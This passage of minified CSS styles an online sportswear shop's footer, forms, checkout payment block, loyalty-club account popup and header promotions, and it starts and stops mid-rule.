Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 